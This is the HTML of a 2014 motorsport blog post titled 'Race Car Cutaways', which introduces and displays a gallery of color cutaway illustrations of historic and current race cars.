        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Build" class="entry-crumb" href="https://buildraceparty.com/category/build/">Build</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Race Car Cutaways</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9366" class="post-9366 post type-post status-publish format-standard has-post-thumbnail hentry category-build category-historic-racecars tag-formula-1-2 tag-grand-prix tag-imsa tag-indy tag-nascar tag-race-2 tag-racing" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/build/">Build</a></li><li class="entry-category"><a  href="https://buildraceparty.com/category/build/historic-racecars/">Historic Racecars</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Race Car Cutaways</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-08T13:29:36+00:00" >July 8, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/race-car-cutaways/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9366">9360</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Frace-car-cutaways%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Race+Car+Cutaways&url=https%3A%2F%2Fbuildraceparty.com%2Frace-car-cutaways%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/race-car-cutaways/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg&description=Race+Car+Cutaways">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Race+Car+Cutaways %0A%0A https://buildraceparty.com/race-car-cutaways/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg" data-caption=""><img width="635" height="411" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg 635w, https://buildraceparty.com/wp-content/uploads/2014/07/rally037-600x388.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/rally037-450x291.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/rally037-620x400.jpg 620w" sizes="(max-width: 635px) 100vw, 635px" alt="" title="rally037"/></a></div>
            <!-- content --><p><span style="color: #666666;">Many automotive illustrators have a deep passion for the history of auto racing and their passion shows through in these beautiful color cutaway renderings of current and historic race cars from the Formula 1, Indy, LeMans, IMSA, Grand Prix, and NASCAR racing circuits.</span></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714.jpg"><img class="aligncenter size-full wp-image-9375" src="http://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714.jpg" alt="f23e7a38d16934ba74cd945a3033c714" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/f23e7a38d16934ba74cd945a3033c714-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/e3446449f315e3a71bcd704275a20960.jpg"><img class="aligncenter size-large wp-image-9374" src="http://buildraceparty.com/wp-content/uploads/2014/07/e3446449f315e3a71bcd704275a20960.jpg" alt="e3446449f315e3a71bcd704275a20960" width="736" height="509" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/e3446449f315e3a71bcd704275a20960.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/e3446449f315e3a71bcd704275a20960-600x414.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/e3446449f315e3a71bcd704275a20960-450x311.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af.jpg"><img class="aligncenter size-large wp-image-9373" src="http://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af.jpg" alt="20fa2f7c3981f2fe3a4aee472d8150af" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/20fa2f7c3981f2fe3a4aee472d8150af-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/a07d9feda4ffc3882e06f2bdd73c7e80.jpg"><img class="aligncenter size-full wp-image-9372" src="http://buildraceparty.com/wp-content/uploads/2014/07/a07d9feda4ffc3882e06f2bdd73c7e80.jpg" alt="a07d9feda4ffc3882e06f2bdd73c7e80" width="736" height="488" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/a07d9feda4ffc3882e06f2bdd73c7e80.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/a07d9feda4ffc3882e06f2bdd73c7e80-600x397.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/a07d9feda4ffc3882e06f2bdd73c7e80-450x298.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/9982624535b996cad758a92b64f31e57.jpg"><img class="aligncenter size-full wp-image-9367" src="http://buildraceparty.com/wp-content/uploads/2014/07/9982624535b996cad758a92b64f31e57.jpg" alt="9982624535b996cad758a92b64f31e57" width="736" height="491" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/9982624535b996cad758a92b64f31e57.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/9982624535b996cad758a92b64f31e57-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/9982624535b996cad758a92b64f31e57-450x300.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72.jpg"><img class="aligncenter size-large wp-image-9392" src="http://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72.jpg" alt="d0ff2853df1485947c13c5b48c8e1d72" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/d0ff2853df1485947c13c5b48c8e1d72-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/f63f1c4cf0d2aca9acf7cd514664095c.jpg"><img class="aligncenter size-large wp-image-9391" src="http://buildraceparty.com/wp-content/uploads/2014/07/f63f1c4cf0d2aca9acf7cd514664095c.jpg" alt="f63f1c4cf0d2aca9acf7cd514664095c" width="736" height="508" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/f63f1c4cf0d2aca9acf7cd514664095c.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/f63f1c4cf0d2aca9acf7cd514664095c-600x414.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/f63f1c4cf0d2aca9acf7cd514664095c-450x310.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/7346a18abd55494d9607f553732518ee.jpg"><img class="aligncenter size-full wp-image-9390" src="http://buildraceparty.com/wp-content/uploads/2014/07/7346a18abd55494d9607f553732518ee.jpg" alt="7346a18abd55494d9607f553732518ee" width="720" height="391" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/7346a18abd55494d9607f553732518ee.jpg 720w, https://buildraceparty.com/wp-content/uploads/2014/07/7346a18abd55494d9607f553732518ee-600x325.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/7346a18abd55494d9607f553732518ee-450x244.jpg 450w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/c18c602061a15f0d1fc7881f120c5a92.jpg"><img class="aligncenter size-large wp-image-9389" src="http://buildraceparty.com/wp-content/uploads/2014/07/c18c602061a15f0d1fc7881f120c5a92.jpg" alt="c18c602061a15f0d1fc7881f120c5a92" width="736" height="483" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/c18c602061a15f0d1fc7881f120c5a92.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/c18c602061a15f0d1fc7881f120c5a92-600x393.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/c18c602061a15f0d1fc7881f120c5a92-450x295.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/b025761959b7c07581bf854b5397dfbf.jpg"><img class="aligncenter size-large wp-image-9388" src="http://buildraceparty.com/wp-content/uploads/2014/07/b025761959b7c07581bf854b5397dfbf.jpg" alt="b025761959b7c07581bf854b5397dfbf" width="640" height="371" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/b025761959b7c07581bf854b5397dfbf.jpg 640w, https://buildraceparty.com/wp-content/uploads/2014/07/b025761959b7c07581bf854b5397dfbf-600x347.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/b025761959b7c07581bf854b5397dfbf-450x260.jpg 450w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999.jpg"><img class="aligncenter size-large wp-image-9387" src="http://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999.jpg" alt="725695e2dd6cacf28735463f916d6999" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/725695e2dd6cacf28735463f916d6999-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/73b8c8682b0d35b6cbd0ad3f9ef88277.jpg"><img class="aligncenter size-large wp-image-9386" src="http://buildraceparty.com/wp-content/uploads/2014/07/73b8c8682b0d35b6cbd0ad3f9ef88277.jpg" alt="73b8c8682b0d35b6cbd0ad3f9ef88277" width="736" height="488" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/73b8c8682b0d35b6cbd0ad3f9ef88277.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/73b8c8682b0d35b6cbd0ad3f9ef88277-600x397.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/73b8c8682b0d35b6cbd0ad3f9ef88277-450x298.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/50500f3520fde774b6977b798314eff7.jpg"><img class="aligncenter size-large wp-image-9385" src="http://buildraceparty.com/wp-content/uploads/2014/07/50500f3520fde774b6977b798314eff7.jpg" alt="50500f3520fde774b6977b798314eff7" width="736" height="396" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/50500f3520fde774b6977b798314eff7.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/50500f3520fde774b6977b798314eff7-600x322.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/50500f3520fde774b6977b798314eff7-450x242.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/ba19d798bab614916fd788ad40fe8a06.jpg"><img class="aligncenter size-large wp-image-9384" src="http://buildraceparty.com/wp-content/uploads/2014/07/ba19d798bab614916fd788ad40fe8a06.jpg" alt="ba19d798bab614916fd788ad40fe8a06" width="736" height="498" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/ba19d798bab614916fd788ad40fe8a06.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/ba19d798bab614916fd788ad40fe8a06-600x405.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/ba19d798bab614916fd788ad40fe8a06-450x304.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/26da045fb67d02078975a796301218f1.jpg"><img class="aligncenter size-large wp-image-9383" src="http://buildraceparty.com/wp-content/uploads/2014/07/26da045fb67d02078975a796301218f1.jpg" alt="26da045fb67d02078975a796301218f1" width="480" height="310" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/26da045fb67d02078975a796301218f1.jpg 480w, https://buildraceparty.com/wp-content/uploads/2014/07/26da045fb67d02078975a796301218f1-450x290.jpg 450w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1.jpg"><img class="aligncenter size-large wp-image-9382" src="http://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1.jpg" alt="18c46fa905b5c184200592332f62d3e1" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/18c46fa905b5c184200592332f62d3e1-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a.jpg"><img class="aligncenter size-large wp-image-9380" src="http://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a.jpg" alt="e9c8a512cc48069ac5b5fe96b05a584a" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/e9c8a512cc48069ac5b5fe96b05a584a-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a.jpg"><img class="aligncenter size-large wp-image-9379" src="http://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a.jpg" alt="cc43222f8fb46c7af4578f4e7444715a" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/cc43222f8fb46c7af4578f4e7444715a-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84.jpg"><img class="aligncenter size-large wp-image-9378" src="http://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84.jpg" alt="e01d226e8cbee32de718d918ac185b84" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/e01d226e8cbee32de718d918ac185b84-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594.jpg"><img class="aligncenter size-large wp-image-9377" src="http://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594.jpg" alt="36692ced472d7c1202b59d9da6660594" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/36692ced472d7c1202b59d9da6660594-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824.jpg"><img class="aligncenter size-large wp-image-9376" src="http://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824.jpg" alt="8432ed0f0f4afec98e1d7de430224824" width="736" height="552" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/8432ed0f0f4afec98e1d7de430224824-70x53.jpg 70w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/zosdkfjq2e1kmxg4c525.jpg"><img class="aligncenter size-large wp-image-9365" src="http://buildraceparty.com/wp-content/uploads/2014/07/zosdkfjq2e1kmxg4c525.jpg" alt="zosdkfjq2e1kmxg4c525" width="636" height="382" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/zosdkfjq2e1kmxg4c525.jpg 636w, https://buildraceparty.com/wp-content/uploads/2014/07/zosdkfjq2e1kmxg4c525-600x360.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/zosdkfjq2e1kmxg4c525-450x270.jpg 450w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
